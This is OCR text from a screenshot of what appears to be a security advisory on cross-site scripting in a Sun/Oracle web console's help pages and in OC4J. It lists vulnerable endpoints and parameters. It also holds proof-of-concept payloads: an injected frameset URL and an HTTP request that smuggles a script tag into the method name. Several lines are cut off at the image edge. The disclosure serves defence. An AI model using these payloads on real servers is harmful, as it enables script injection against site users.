
the lack of input filtering within the "HELP" resources, it is possible to inject
During my audit, several attack vectors were found:
/console/faces/com_sun_web_ui/help/helpwindow.jsp
Parameters:
windowTitle
,
helpFile
,
pageTitle
,
mastheadUrl
,
mastheadDescr
/console/faces/com_sun_web_ui/help/masthead.jsp
Parameters:
mastheadUrl
,
pageTitle
PoC example:
https://IP:PORT/console/faces/com_sun_web_ui/help/help
&windowTitle=&helpFile=%22%3E%3C/FRAMESET%3E%3CFRAME%20SR
%27);%22%3E%3C!--
(B)
In case of OC4J, the problem is triggered with malformed requests conta
G
<script>alert(123);</script>
ET /servlet/ HTTP/1.1
Host: 127.0.0.1:5500
501 Not Implemented
Method G
<script>alert(123);</script>
ET is not defined in RFC 20
Servlet API
Versions 10.1.3.4.0 and likely all the 10.x releases are not vulnerable.
Oracle support for the J2EE application container 9.x ended in December 20